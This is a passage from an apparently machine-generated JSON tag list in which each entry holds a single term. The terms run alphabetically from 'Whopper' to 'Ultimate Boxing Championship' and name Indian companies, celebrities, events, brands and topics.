Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 